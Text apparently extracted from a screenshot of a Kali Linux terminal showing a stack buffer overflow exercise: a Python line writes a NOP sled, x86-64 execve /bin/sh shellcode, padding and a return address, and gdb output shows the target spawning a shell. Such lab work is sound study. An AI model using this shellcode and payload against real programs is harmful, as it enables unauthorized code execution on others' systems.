 1 2 3 4 23:51
samyak@kali: ~/Desktop/Stack overflow
Session Actions Edit View Help
buffer.write(b'\x90'*200 + b'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x5
3\x54\x5f\xb0\x3b\x0f\x05' + b'A'*40 + b'\xe0\xda\xff\xff\xff\x7f')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
PH1�H1�H�/bin//shST_�;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�����
process 45387 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ whoami
[Detaching after vfork from child process 46292]
samyak
$ quit
: 2: quit: not found
$ exit
[Inferior 1 (process 45387) exited with code 0177]
(gdb) quit
┌──(samyak㉿kali)-[~/Desktop/Stack overflow]
└─$